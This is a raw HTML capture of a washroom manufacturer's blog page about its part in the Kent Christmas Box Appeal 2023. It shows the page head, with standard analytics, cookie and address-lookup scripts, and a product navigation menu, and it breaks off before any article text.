

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venesta.co.uk/about/blog/venesta-takes-part-in-the-kent-christmas-box-appeal-2023
body_size: 159737
content:

<!doctype html>
<html lang="en">

<head>
    <!-- Browser update - message for IE -->
    <script>
        var $buoop = {
            required: { e: -5, f: -5, o: -5, s: -5, c: -5 },
            reminder: 0,
            reminderClosed: 0,
            no_permanent_hide: true,
            url: 'https://browsehappy.com/',
            api: 2022.03,
            text_for_i: {
                msg: 'Your browser Internet Explorer is out of date.',
                msgmore: 'Switch to a modern browser for more security, speed and the best experience on this site.'
            }
        };
        function $buo_f() {
            var e = document.createElement("script");
            e.src = "//browser-update.org/update.min.js";
            document.body.appendChild(e);
        };
        try { document.addEventListener("DOMContentLoaded", $buo_f, false) }
        catch (e) { window.attachEvent("onload", $buo_f) }
    </script>
            <!-- Google Tag Manager -->
            <script>
    (function (w, d, s, l, i) {
                    w[l] = w[l] || []; w[l].push({
                        'gtm.start':
                            new Date().getTime(), event: 'gtm.js'
                    }); var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                            'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5F5FH6G');</script>
            <!-- End Google Tag Manager -->
    <script>(function (n, t, i, r) { var u, f; n[i] = n[i] || {}, n[i].initial = { accountCode: "VENES11114", host: "VENES11114.pcapredict.com" }, n[i].on = n[i].on || function () { (n[i].onq = n[i].onq || []).push(arguments) }, u = t.createElement("script"), u.async = !0, u.src = r, f = t.getElementsByTagName("script")[0], f.parentNode.insertBefore(u, f) })(window, document, "pca", "//VENES11114.pcapredict.com/js/sensor.js")</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="/frontend-build/dist/bundle.css?r=1.0.21" />
    <title>Venesta takes part in the Kent Christmas Box Appeal 2023 | Venesta Washrooms</title>
    <meta name="description" content="We’re delighted to announce we’re taking part in the Kent Christmas Box Appeal 2023 and we&#39;re thrilled to be donating gifts to 36 children this Christmas." />


    <meta property="og:title" content="Venesta takes part in the Kent Christmas Box Appeal 2023 | Venesta" />
    <meta property="og:url" content="https://www.venesta.co.uk/about/blog/venesta-takes-part-in-the-kent-christmas-box-appeal-2023" />
    <meta property="og:type" content="website" />
    <meta property="og:description" content="We’re delighted to announce we’re taking part in the Kent Christmas Box Appeal 2023 and we&#39;re thrilled to be donating gifts to 36 children this Christmas." />

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="" />
    <meta name="twitter:creator" content="" />
    <meta name="twitter:title" content="Venesta takes part in the Kent Christmas Box Appeal 2023 | Venesta" />
    <meta name="twitter:description" content="We’re delighted to announce we’re taking part in the Kent Christmas Box Appeal 2023 and we&#39;re thrilled to be donating gifts to 36 children this Christmas." />

        <meta property="og:image" content="https://www.venesta.co.uk/media/j2od1c4k/venesta-washrooms-news-christmas-box-appeal-2023.jpg?anchor=center&mode=crop&width=1200&height=630&rnd=133446238830270000" />
        <meta name="twitter:image" content="https://www.venesta.co.uk/media/j2od1c4k/venesta-washrooms-news-christmas-box-appeal-2023.jpg?anchor=center&mode=crop&width=1200&height=630&rnd=133446238830270000" />


    <link rel="apple-touch-icon" sizes="57x57" href="/frontend-build/favicon/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/frontend-build/favicon/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/frontend-build/favicon/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/frontend-build/favicon/apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/frontend-build/favicon/apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/frontend-build/favicon/apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/frontend-build/favicon/apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/frontend-build/favicon/apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/frontend-build/favicon/apple-touch-icon-180x180.png">
    <link rel="icon" sizes="32x32" href="/frontend-build/favicon/favicon-32x32.png">
    <link rel="icon" sizes="192x192" href="/frontend-build/favicon/android-chrome-192x192.png">
    <link rel="icon" sizes="96x96" href="/frontend-build/favicon/favicon-96x96.png">
    <link rel="icon" sizes="16x16" href="/frontend-build/favicon/favicon-16x16.png">
    <link rel="stylesheet" type="text/css" href="https://services.postcodeanywhere.co.uk/css/address-3.91.css" />
    <script type="text/javascript" src="https://services.postcodeanywhere.co.uk/js/address-3.91.js"></script>
    
    <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="bcbcda24-4ce8-45eb-8d43-8b56d9351785"
            data-blockingmode="auto" type="text/javascript" defer></script>
</head>

<body class="">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5F5FH6G"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->
            <script type="text/javascript" src="https://secure.page9awry.com/js/217941.js"></script>
        <noscript><img alt="" src="https://secure.page9awry.com/217941.png" style="display:none;" /></noscript>
    

<header data-menu="[{&quot;Link&quot;:{&quot;Name&quot;:&quot;Our service&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/our-service&quot;},&quot;Title&quot;:&quot;&quot;,&quot;Columns&quot;:[]},{&quot;Link&quot;:{&quot;Name&quot;:&quot;Products&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products&quot;},&quot;Title&quot;:&quot;&quot;,&quot;Columns&quot;:[{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;V1 cubicle ranges&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges?cubicle-ranges?budget=V1%20(Low)&amp;&amp;&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Award&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/award&quot;},{&quot;Name&quot;:&quot;Award Low-Level&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/award/award-low-level&quot;},{&quot;Name&quot;:&quot;Fusion&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/fusion&quot;},{&quot;Name&quot;:&quot;Fusion Full Height&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/fusion/fusion-full-height&quot;},{&quot;Name&quot;:&quot;Titan&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/titan&quot;},{&quot;Name&quot;:&quot;Unity&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/unity&quot;},{&quot;Name&quot;:&quot;Unity Full Height&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/unity/unity-full-height&quot;},{&quot;Name&quot;:&quot;Unity Full Height Privacy&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/unity/unity-full-height-privacy&quot;}],&quot;FeaturedLinks&quot;:[]},{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;V2 cubicle ranges&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges?budget=Standard%20(V2)&amp;&amp;&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Centurion&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/centurion&quot;},{&quot;Name&quot;:&quot;Centurion Full Height&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/centurion/centurion-full-height&quot;},{&quot;Name&quot;:&quot;Centurion Privacy&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/centurion/centurion-privacy&quot;},{&quot;Name&quot;:&quot;System M&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/system-m&quot;}],&quot;FeaturedLinks&quot;:[]},{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;V3 cubicle ranges&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges?budget=Premium%20(V3)&amp;&amp;&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;MyPod&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/mypod&quot;},{&quot;Name&quot;:&quot;Infinite&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/infinite&quot;},{&quot;Name&quot;:&quot;Infinite Full Height with Headrail&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/infinite/infinite-full-height-with-headrail&quot;},{&quot;Name&quot;:&quot;Infinite Full Height with Fixing Blocks&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/infinite/infinite-full-height-with-fixing-blocks&quot;},{&quot;Name&quot;:&quot;Sahara&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/sahara&quot;},{&quot;Name&quot;:&quot;Sahara Glass&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/sahara/sahara-glass&quot;}],&quot;FeaturedLinks&quot;:[]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;Education cubicles&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges?sector=Education%2011%2B&amp;&amp;sector=Education%202-11&amp;&amp;&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Award Low-Level&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/award/award-low-level&quot;},{&quot;Name&quot;:&quot;Genesis&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/genesis&quot;},{&quot;Name&quot;:&quot;Lollipop&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/lollipop&quot;}],&quot;FeaturedLinks&quot;:[]},{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;Vepps, Panelling &amp; systems&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vepps-panelling-systems&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Vepps&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vepps-panelling-systems/vepps&quot;},{&quot;Name&quot;:&quot;Vepps Healthcare&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vepps-panelling-systems/vepps-healthcare&quot;},{&quot;Name&quot;:&quot;Frameduct&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vepps-panelling-systems/frameduct&quot;},{&quot;Name&quot;:&quot;Rapiduct&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vepps-panelling-systems/rapiduct&quot;}],&quot;FeaturedLinks&quot;:[]},{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;Vanity units&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vanity-units&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Education washtroughs&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vanity-units/education-washtroughs&quot;},{&quot;Name&quot;:&quot;Solid Surface washtroughs&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vanity-units/solid-surface-washtroughs&quot;},{&quot;Name&quot;:&quot;Solid Surface vanity units&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vanity-units/solid-surface-vanity-units&quot;},{&quot;Name&quot;:&quot;SGL vanity units&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vanity-units/sgl-vanity-units&quot;},{&quot;Name&quot;:&quot;HPL vanity units&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vanity-units/hpl-vanity-units&quot;},{&quot;Name&quot;:&quot;Quartz vanity units&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vanity-units/quartz-vanity-units&quot;},{&quot;Name&quot;:&quot;Baby changing vanity units&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vanity-units/baby-changing-vanity-units&quot;},{&quot;Name&quot;:&quot;Lollipop vanity units&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vanity-units/lollipop-vanity-units&quot;}],&quot;FeaturedLinks&quot;:[]},{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;Mirrors&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/mirror-box-units&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Mirror Box Units&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/mirror-box-units&quot;}],&quot;FeaturedLinks&quot;:[]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;Custodial cubicles&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/prison?height=Low%20level&amp;&amp;&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Prison&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/prison&quot;}],&quot;FeaturedLinks&quot;:[]},{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;48-hour cubicles&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/cubicle-express?height=Low%20level&amp;&amp;&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Cubicle Express&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/cubicle-express&quot;}],&quot;FeaturedLinks&quot;:[]},{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;Vepps Healthcare&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vepps-panelling-systems/vepps-healthcare&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Vepps Hygen Plus&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vepps-panelling-systems/vepps-healthcare/vepps-hygen-plus&quot;},{&quot;Name&quot;:&quot;Vepps Hygen&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vepps-panelling-systems/vepps-healthcare/vepps-hygen&quot;},{&quot;Name&quot;:&quot;Vepps Recessed Unit&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vepps-panelling-systems/vepps-healthcare/vepps-recessed-unit&quot;},{&quot;Name&quot;:&quot;Vepps Boxed-Out Unit&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vepps-panelling-systems/vepps-healthcare/vepps-boxed-out-unit&quot;},{&quot;Name&quot;:&quot;Vepps Wall System&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vepps-panelling-systems/vepps-healthcare/vepps-wall-system&quot;}],&quot;FeaturedLinks&quot;:[]},{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;Lockers &amp; Benching&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/lockers-benching&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Lockers&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/lockers-benching/lockers&quot;},{&quot;Name&quot;:&quot;Benching&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/lockers-benching/benching&quot;}],&quot;FeaturedLinks&quot;:[]},{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;Washroom accessories&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/accessories&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Accessories&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/accessories&quot;}],&quot;FeaturedLinks&quot;:[]},{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;Spares and replacements&quot;,&quot;Target&quot;:&quot;_blank&quot;,&quot;Url&quot;:&quot;https://www.venesta-spares.co.uk/&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Shop spares &amp; accessories&quot;,&quot;Target&quot;:&quot;_blank&quot;,&quot;Url&quot;:&quot;https://www.venesta-spares.co.uk/&quot;}],&quot;FeaturedLinks&quot;:[]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;Help me choose&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/help-me-choose&quot;},&quot;SubLinks&quot;:[],&quot;FeaturedLinks&quot;:[{&quot;Name&quot;:&quot;Education washrooms&quot;,&quot;Description&quot;:&quot;Fun and robust school toilet cubicle designs for nursery, preschool, primary schools, secondary schools, colleges and universities.&quot;,&quot;Url&quot;:&quot;/products/help-me-choose/education-washrooms&quot;,&quot;Image&quot;:&quot;/media/setbc3e0/venesta-washrooms-childrens-toilet-cubicle-award-low-level.jpg?anchor=center&amp;mode=crop&amp;rnd=133608483641130000&quot;},{&quot;Name&quot;:&quot;Education washtroughs&quot;,&quot;Description&quot;:&quot;A versatile washtrough design perfect for early years settings through to colleges, and universities. &quot;,&quot;Url&quot;:&quot;/products/vanity-units/education-washtroughs&quot;,&quot;Image&quot;:&quot;/media/iehamdhq/venesta-washrooms-toilet-cubicles-award-solid-surface-washtrough-marian-vian-primary-school-girls-thumbnail.jpg?anchor=center&amp;mode=crop&amp;rnd=132755040028870000&quot;}]}]}]},{&quot;Link&quot;:{&quot;Name&quot;:&quot;Case studies&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/case-studies&quot;},&quot;Title&quot;:&quot;Case studies &quot;,&quot;Columns&quot;:[{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;All case studies&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/case-studies&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Education 2-11&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/case-studies?sector=Education%202-11&quot;},{&quot;Name&quot;:&quot;Education 11+&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/case-studies?sector=Education%2011%2B&amp;&amp;&quot;},{&quot;Name&quot;:&quot;Entertainment&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/case-studies?sector=Entertainment&quot;},{&quot;Name&quot;:&quot;Healthcare&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/case-studies?sector=Healthcare&quot;},{&quot;Name&quot;:&quot;Hospitality&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/case-studies?sector=Hospitality&amp;&amp;&quot;},{&quot;Name&quot;:&quot;Office&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/case-studies?sector=Office&quot;},{&quot;Name&quot;:&quot;Retail&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/case-studies?sector=Retail&quot;},{&quot;Name&quot;:&quot;Sports &amp; leisure&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/case-studies?sector=Sports%20%26%20leisure&amp;&amp;&quot;},{&quot;Name&quot;:&quot;Transport&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/case-studies?sector=Transport&quot;}],&quot;FeaturedLinks&quot;:[]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;SubLinks&quot;:[],&quot;FeaturedLinks&quot;:[{&quot;Name&quot;:&quot;Portsmouth Historic Quarter&quot;,&quot;Description&quot;:&quot;Entered for ‘Loo of the Year 2025’, we are delighted to share our complete washroom renovation situated in the Portsmouth Historic Quarter. &quot;,&quot;Url&quot;:&quot;/case-studies/portsmouth-historic-quarter&quot;,&quot;Image&quot;:&quot;/media/vxzha5dj/venesta-washrooms-case-study-portsmouth-historic-quarter-unity-full-height-cubicles9.jpg?anchor=center&amp;mode=crop&amp;rnd=134138995272100000&quot;}]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;SubLinks&quot;:[],&quot;FeaturedLinks&quot;:[{&quot;Name&quot;:&quot;Mid Kent Golf Club&quot;,&quot;Description&quot;:&quot;Discover how Venesta transformed Wembley Stadium’s washrooms with Unity cubicles, Vepps pre-plumbed panelling and Solid Surface vanity units for durability and hygiene.&quot;,&quot;Url&quot;:&quot;/case-studies/mid-kent-golf-club&quot;,&quot;Image&quot;:&quot;/media/j4pnswxa/venesta-washrooms-case-study-mid-kent-golf-club-mirror-box-units-unity-cubicles8.jpg?anchor=center&amp;mode=crop&amp;rnd=134074138932170000&quot;}]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;SubLinks&quot;:[],&quot;FeaturedLinks&quot;:[{&quot;Name&quot;:&quot;Wembley Stadium&quot;,&quot;Description&quot;:&quot;Discover how Venesta transformed Wembley Stadium’s washrooms with Unity cubicles, Vepps pre-plumbed panelling and Solid Surface vanity units for durability and hygiene.&quot;,&quot;Url&quot;:&quot;/case-studies/wembley-stadium&quot;,&quot;Image&quot;:&quot;/media/nimjvgir/venesta-washrooms-case-study-wembley-stadium7.jpg?anchor=center&amp;mode=crop&amp;rnd=134027585160130000&quot;}]}]}]},{&quot;Link&quot;:{&quot;Name&quot;:&quot;Resources&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/resources&quot;},&quot;Title&quot;:&quot;Find a resource&quot;,&quot;Columns&quot;:[{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Technical library&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/resources/technical-library&quot;},{&quot;Name&quot;:&quot;Request a brochure&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/resources/request-a-brochure&quot;},{&quot;Name&quot;:&quot;Colour and material library&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/resources/colour-and-material-library&quot;},{&quot;Name&quot;:&quot;Case studies&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/resources/technical-library?documentType=Case%20Study&amp;&amp;&quot;},{&quot;Name&quot;:&quot;NBS&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/resources/technical-library?documentType=NBS&amp;&amp;&quot;},{&quot;Name&quot;:&quot;CAD Blocks&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/resources/technical-library?documentType=CAD%20Blocks&amp;&amp;&quot;},{&quot;Name&quot;:&quot;BIM&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/resources/technical-library?documentType=BIM&amp;&amp;&quot;},{&quot;Name&quot;:&quot;Technical datasheets&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/resources/technical-library?documentType=Technical%20Datasheet&amp;&amp;&quot;},{&quot;Name&quot;:&quot;Fixing instructions&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/resources/technical-library?documentType=Fixing%20Instructions&amp;&amp;&quot;},{&quot;Name&quot;:&quot;Our YouTube channel&quot;,&quot;Target&quot;:&quot;_blank&quot;,&quot;Url&quot;:&quot;https://www.youtube.com/channel/UCAOnYMSNfvtwxNRXbapCVRg&quot;}],&quot;FeaturedLinks&quot;:[]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;SubLinks&quot;:[],&quot;FeaturedLinks&quot;:[{&quot;Name&quot;:&quot;Access our technical library&quot;,&quot;Description&quot;:&quot;&quot;,&quot;Url&quot;:&quot;/resources/technical-library&quot;,&quot;Image&quot;:&quot;/media/madn45hy/venesta-washrooms-toilet-cubicles-ips-vanity-units-technical-library.jpg?anchor=center&amp;mode=crop&amp;rnd=132901897779570000&quot;}]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;SubLinks&quot;:[],&quot;FeaturedLinks&quot;:[{&quot;Name&quot;:&quot;Request a brochure&quot;,&quot;Description&quot;:&quot;Get physical copies of our brochures, delivered directly to you to help with your commercial washroom project planning.&quot;,&quot;Url&quot;:&quot;/resources/request-a-brochure&quot;,&quot;Image&quot;:&quot;/media/nbtfrfik/venesta-washrooms-brochure-colour-selector.jpg?anchor=center&amp;mode=crop&amp;rnd=133620740863930000&quot;}]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;SubLinks&quot;:[],&quot;FeaturedLinks&quot;:[{&quot;Name&quot;:&quot;Colour and material library&quot;,&quot;Description&quot;:&quot;Find your perfect washroom colours and finishes with the help of our extensive material library.&quot;,&quot;Url&quot;:&quot;/resources/colour-and-material-library&quot;,&quot;Image&quot;:&quot;/media/antlvkhc/venesta-washrooms-material-library-vanity-unit-colour-collage.jpg?anchor=center&amp;mode=crop&amp;rnd=134139794180230000&quot;}]}]}]},{&quot;Link&quot;:{&quot;Name&quot;:&quot;Blog&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/about/blog&quot;},&quot;Title&quot;:&quot;&quot;,&quot;Columns&quot;:[{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;Read our latest blog posts&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/about/blog&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;A complete guide to washtroughs&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/about/blog/a-complete-guide-to-washtroughs&quot;},{&quot;Name&quot;:&quot;What is MyPod? The FAQs of Superloo Cubicles&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/about/blog/what-is-mypod-the-faqs-of-superloo-cubicles&quot;},{&quot;Name&quot;:&quot;Design Your Bespoke Washroom at Our London Studio&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/about/blog/design-your-bespoke-washroom-at-our-london-studio&quot;},{&quot;Name&quot;:&quot;Importance of CPD training&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/about/blog/understanding-cpd-training-and-the-importance-in-commercial-washroom-design&quot;}],&quot;FeaturedLinks&quot;:[]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;SubLinks&quot;:[],&quot;FeaturedLinks&quot;:[{&quot;Name&quot;:&quot;A complete guide to 